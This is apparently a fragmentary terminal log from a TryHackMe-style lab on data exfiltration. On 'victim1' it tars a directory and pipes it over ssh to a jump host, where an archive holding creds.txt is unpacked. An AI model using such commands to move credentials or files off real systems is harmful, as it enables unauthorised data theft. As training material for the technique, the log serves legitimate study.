 0+1 records in
0+1 records out
244 bytes copied, 0.00024426 s, 999 kB/s
thm@jump-box:/tmp$ ls
task4-creds.data  task4-creds.tar
thm@jump-box:/tmp$ tar xvf task4-creds.tar
task4/
task4/creds.txt
thm@jump-box:/tmp$ ls
task4  task4-creds.data  task4-creds.tar
thm@jump-box:/tmp$ ls
task4  task4-creds.data  task4-creds.tar  task5
thm@jump-box:/tmp$
0+1 records in
0+1 records out
244 bytes copied, 0.0876378 s, 2.8 kB/s
thm@victim1:~$ tar cf - task5/ | sshthm@jump.thm.com "cd /tmp/;tar xpf -"
-bash: sshthm@jump.thm.com: command not found
thm@victim1:~$ tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/;tar xpf -"
The authenticity of host 'jump.thm.com (192.168.0.133)' can't be established.
ECDSA key fingerprint is SHA256:Ks0kFNo7GTsv8uM8bW78FwCCXjvouzDDmATnx1NhbIs.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'jump.thm.com,192.168.0.133' (ECDSA) to the list of kn
 hosts.
thm@jump.thm.com's password:
thm@victim1:~$